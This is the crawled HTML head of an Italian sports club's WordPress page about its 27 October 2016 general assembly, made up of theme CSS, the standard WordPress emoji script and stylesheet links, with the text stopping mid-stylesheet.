

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libertasfiumeveneto.it/assemblea-generale-27-10-2016/
body_size: 56991
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>   
<title>Assemblea Generale &#8211; 27.10.2016 &laquo;  ASD Libertas Fiume Veneto </title>
<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="shortcut icon" href="http://www.libertasfiumeveneto.it/wp-content/themes/favicon_libfv.ico" type="image/x-icon" />   
    

<style type="text/css">
body { background-color: transparent !important; }/* ================= GENERAL STYLES ================== */    
h1, h2, h3, h4, h5, h6,#mainmenu,#submenu,#submenu-login,#header .logo span,.scores-title,.page-title,.match-results,.logos-title,.toggleMenu,#mobile-menu,.resp-tabs-list li, .dysania-filters li a,.ytv-list-header span,.zeus-info,.zeus-text-right,.zeus-text-left, .zeus-text-center,.date-without-thumb {
	font-family: 'oswaldregular';	font-weight:normal;
    text-transform:uppercase;
}   
body, p, label,.blogpostdate,blockquote, .next a, .previous a,.fixresult-title, .tablepress-id-N tbody td {
	font-family: 'open_sansregular';    font-weight:normal;
}
strong, .item-client, .comments .meta {
    font-family: 'open_sansregular';    
    font-weight: bold;
}
i, em, blockquote cite {
    font-family: 'open_sansregular';    font-style: italic;
}
body,p,label,.match-place span,.post-date,input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea,.button,blockquote cite,blockquote,.comments .meta,.comments a.comment-reply-link, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content {
    font-size: 13px;
}
.logo {
    font-size: 36px;
}    
h1,.scores-title,.page-title {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3,.match-results span,.logos-title,.zeus-info {
	font-size: 22px;
}
h4{
	font-size: 20px;
}
h5,.blogpostdate,.fixresult-title  {
	font-size: 18px;
}
h6,.ytv-list-header span,.date-without-thumb {
	font-size: 16px;
}
#mobile-menu,.toggleMenu,#mainmenu,.resp-tabs-list li, h2.resp-accordion {
    font-size: 14px;
}
#submenu,#submenu-login,.comments a.reply {
    font-size: 12px;
}
#mainmenu ul {
    width: 12em;
}
::-moz-selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
::selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
body{
    color:#616161;
}
h1, h2, h3, h4, h5, h6 {
    color:#0f6dbf;
}
p {
    color:#616161;
}
a {
	color: #1f2693;
}
.label,.zeus-default,.zeus-text-right,.zeus-default,.zeus-default .zeus-content h1, .zeus-default .zeus-content h2, .zeus-default .zeus-content h3,.zeus-default .zeus-info {
    color:#ffffff;
    background-color:#0f6dbf;
}
hr {
    background-color:#e1e1e1;
    background: -webkit-linear-gradient(left, #0f6dbf, #0f6dbf 30%, #e1e1e1 30%, #e1e1e1);
}
blockquote {
    border-left:3px solid #1f2693;
    color:#ffffff;
    background-color:#0f6dbf;
}
blockquote p,cite {
    color:#ffffff;
}
/* ================= FLEXSLIDER ================== */
.flex-direction-nav .flex-next,.zeus-default {
    background-color:#0f6dbf;
}
.flex-direction-nav .flex-prev {
    background-color:#0f6dbf;
}
.flex-direction-nav li a:hover,.zeus-default .zeus-info {
    background-color: #1f2693;
}
.flex-title,.zeus-text-left,.zeus-text-right {
	background-color:rgba(0,0,0,0.8);
    color:#ffffff;
}
.flex-title h1,.flex-title h2,.flex-title h3,.flex-title h4,.flex-title h4,.flex-title h6{
    color:#ffffff;
}
.flex-title p{
    color:#e1e1e1;
}
/* ================= BXSLIDER ================== */
.bx-wrapper .bx-pager {
	color: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #0f6dbf;
}
.bx-wrapper .bx-caption {
	background-color:rgba(0,0,0,0.8);
}
/* ================= SUB MENU  ================== */
#mobile-menu {
    background: #ffffff;
    color: #616161 !important;
    border-bottom:3px solid #0f6dbf;
}
#submenu {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu a{
    color:#0f6dbf;
}
#submenu a:hover{
    color: #1f2693;
}
#submenu-login {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu-login a{
    color:#0f6dbf;
}
#submenu-login a:hover{
    color: #1f2693;
}
/* ================= HEADER  ================== */
#header {
    background-color:rgba(255,255,255,0.7);
}
#header .logo span{
    color:#ffffff;
    background-color: #1f2693;
}
#header .logo span:after {
    border: solid transparent;
	border-top-color: #1f2693;
    border-right-color: #1f2693;
}
/* ================= MAIN MENU  ================== */
#mainmenu-container {
    background:#0f6dbf;
}
.toggleMenu {
    background: #0f6dbf;
    color: #ffffff !important;
    border-bottom:3px solid #1f2693;
}
#mainmenu {
    background:#0f6dbf;
    border-bottom:3px solid #1f2693;
}
#mainmenu a {
    color:#ffffff;
    background-color: #0f6dbf;
}
#mainmenu ul li a {
    background-color: #0f6dbf;
}    
#mainmenu li li a {
    background:#0f6dbf;
}
#mainmenu li li li a {
    background:#0f6dbf;
}
    
#mainmenu a::before, #mainmenu ul li a::before{
    background:#1f2693;
}   
/* ================= HOMEPAGE FIXTURE BOX ================== */
.scores-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top: 3px solid #ffffff;
}
.scores-title:after {
    border: 15px solid transparent;
	border-bottom-color: #0f6dbf;
}
.scores-title:before {
    border: 20px solid transparent;
	border-bottom-color: #ffffff;
}
.match-results span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-results .score{
    background-color: #1f2693;
}
.match-place span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-place .red{
    background-color: #1f2693;
}
.match-place span a{
    color:#ffffff;
}
.match-place span a:hover{
    color:#ffffff;
}
/* ================= SPONSORS ================== */
.logos-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= PAGE STRUCTURE ================== */
.pagecontainer {
    background-color: #ffffff;
    border-top:3px solid #0f6dbf;
}
.pagecontainer:after {
    border: 15px solid transparent;
	border-bottom-color: #ffffff;
}
.pagecontainer:before {
    border: 20px solid transparent;
	border-bottom-color: #0f6dbf;
}
.transparent-bg {
    background-color:rgba(255,255,255,0.7);
}
.page-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
.page-title h1{
    color:#ffffff;
}
.fixresult-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top:3px solid #1f2693;
}    
/* ================= BLOG ================== */
.post figcaption {
	background-color: #1f2693;
	color: #ffffff;
}
.post figcaption h2 {
	color: #ffffff;
}
.post-date {
    background-color:#0f6dbf;
}
.sidebarbox ul li {
    border-bottom:1px solid #e1e1e1;
}
.sidebarbox ul li a {
    color:#616161;
}
.sidebarbox ul li a:hover {
    color:#1f2693;
}
.blogpager .next a, .blogpager .previous a {
    color: #ffffff;
    background-color:#0f6dbf;
}
.blogpager .next a:hover, .blogpager .previous a:hover {
    color: #ffffff;
    background-color: #1f2693;
}
.fn {
    color:#0f6dbf;
}
.tagcloud a {
    color: #ffffff;
    border-left: 3px solid #0f6dbf;
    background-color: #616161;
}
.tagcloud a:hover {
    background-color: #1f2693;
} 
#footer .tagcloud a {
    border-left: 3px solid #1f2693;
}   
/* ================= COMMENTS ================== */
.comments_content {
    border-top:1px solid #e1e1e1;
}
a.comment-reply-link{
    color:#0f6dbf;
    background-color:#e1e1e1;
}
a.comment-reply-link:hover {
    color: #ffffff;
	background-color:#1f2693;
}
/* ================= FORMS ================== */
input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea
{
    border: 1px solid #e1e1e1;
    color:#0f6dbf;
    background-color: #ffffff;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus {
	border-color:#0f6dbf;
}
.button, input[type="submit"] {
	color: #ffffff !important;
	background-color:#0f6dbf;
}
.button:hover, input[type="submit"]:hover {
	background-color:#1f2693;
}
/* ================= TABLES ================== */
.sidebarbox-title h3 {
    color:#ffffff;
    background-color: #0f6dbf;
}
.fixture-row {
    border-right: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
}
.fixture-row a{
    color:#616161;
}
.fixture-row a:hover div {
    background-color:#e1e1e1;
    border-color:#e1e1e1;
}
.fixture-row-left,.fixture-row-right {
    border-bottom: 1px solid #e1e1e1;
}
.fixture-row-left {
    border-right: 1px solid #e1e1e1;
}
.tooltipster-default {
    border-bottom: 2px solid #0f6dbf;
    background: #1f2693;
    color: #ffffff;
}    
/* ================= OUR TEAM ================== */
.teamlist li {
    border-bottom:1px solid #e1e1e1;
}
.teamlist li:first-child {
    border-top:1px solid #e1e1e1;
}
.teamlist li a {
    color: #616161;
}
.teamlist li a:hover {
    color:#1f2693;
}
.teamlist-popup,.custom-popup {
    background: #ffffff;
}
/* ================= FLEX IMAGE ================== */
.caption-image img{
    border:3px solid #0f6dbf;
}
.caption-image figcaption{
    background-color:#0f6dbf;
    color:#ffffff;
}
/* ================= INFO BOXES ================== */
 .message {
    background-image: linear-gradient(135deg, rgba(255, 255, 255, .10) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .10) 50%, rgba(255, 255, 255, .10) 75%, transparent 75%, transparent);
    border-bottom: 3px solid #1f2693;
}
.black {
    background-color: #0f6dbf;
}
.red {
    background-color: #1f2693;
    border-bottom-color:#0f6dbf;
}
.message h5 {
    color:#ffffff;
}
.message p {
    color:#ffffff;
}
/* ================= FOOTER ================== */
#footer {
    background-color:#0f6dbf;
    border-top:3px solid #1f2693;
    color:#ffffff;
}
#footer h5 {
    color:#ffffff;
}
#footer-widgets p{
    color:#e1e1e1;
}
.footer-widget ul li a {
    color:#e1e1e1;
}
.footer-widget ul li a:hover {
    color:#ffffff;
}
.credits {
    color:#e1e1e1;
}
/* ================= FLICKR  ================== */
.flickr-box li img:hover {
    border:3px solid #ffffff;
}
/* ================= SOCIAL ICONS ================== */
.social-icon {
    background-color:#0f6dbf;
}
.social-icon:hover {
    background-color:#1f2693;
}
#social-icons-menu .social-icons-container {
    background-color: #0f6dbf;
    border-bottom: 3px solid #1f2693;
}    
/* ================= BACK TO TOP BUTTON ================== */
.back-to-top {
    background-color: #0f6dbf;
}
.back-to-top:hover {
    background-color: #1f2693;
}
/* ================= POPUP BOXES ================== */
.mfp-bg {
    background: #0f6dbf;
}
.mfp-preloader {
    color: #e1e1e1;
}
.mfp-preloader a {
    color: #e1e1e1;
}
.mfp-preloader a:hover {
    color: #ffffff;
}
.mfp-close {
    color: #ffffff;
}
.mfp-close-btn-in .mfp-close {
    color: #0f6dbf;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #ffffff;
}
.mfp-counter {
    color: #e1e1e1;
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #ffffff;
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    border-right: 27px solid #0f6dbf;
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #ffffff;
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #0f6dbf;
}
.mfp-title {
    color: #e1e1e1;
}
/* ================= TABS ================== */
ul.resp-tabs-list {
    border-bottom: 3px solid #1f2693;
    background-color: #e1e1e1;
}
.resp-tabs-list li {
    background-color: #e1e1e1;
}
.resp-tabs-list li:hover {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-list li.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-container {
    background-color: #ffffff;
}
.resp-tab-active {
    background-color: #ffffff;
}
h2.resp-accordion {
    background-color: #e1e1e1;
}
h2.resp-tab-active {
    background-color: #1f2693;
    color: #ffffff;
}
h2.resp-accordion:hover {
    color: #ffffff;
    background-color: #0f6dbf;
}    
/*-----------Vertical tabs-----------*/
 .resp-vtabs ul.resp-tabs-list {
    border-right: 3px solid #1f2693;
}
.resp-vtabs .resp-tabs-container {
    background-color: #ffffff;
}
 h2.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= WPML MENU SWITCH ================== */     
 
#submenu {
    width: 100%;
} 
/* ================= TABLEPRESS ================== */  
.tablepress tbody {
    border: 1px solid #e1e1e1 !important;
}
.tablepress thead {
    border: 1px solid #e1e1e1 !important;
}    
.tablepress tbody td,
.tablepress tfoot th {
	border-top: 1px solid #e1e1e1 !important;
}
.tablepress thead th {
	border-bottom: 1px solid #e1e1e1 !important;
}    
.tablepress-id-N .row-X td {
	background-color: #ffffff !important;
}    
.tablepress thead th,
.tablepress tfoot th {
    color: #ffffff !important;
	background-color: #0f6dbf !important;
}
.tablepress thead th:hover,
.tablepress tfoot th:hover {
	background-color: #1f2693 !important;
}    
.tablepress .odd td {
	background-color: #ffffff !important;
}
.tablepress .even td {
	background-color: #ffffff !important;
}
.tablepress .row-hover tr:hover td {
	background-color: #e1e1e1 !important;
}
.tablepress-id-N tbody td {
	color: #616161 !important;
}  
    
/* ================= BLOG IMAGE ANIMATION ================== */    
.post figcaption {
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
} 
.post figure img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.no-touch .post figure:hover img,
.post figure.cs-hover img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.no-touch .post figure:hover figcaption,
.post figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}    
    
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed" href="https://www.libertasfiumeveneto.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed dei commenti" href="https://www.libertasfiumeveneto.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.libertasfiumeveneto.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.libertasfiumeveneto.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 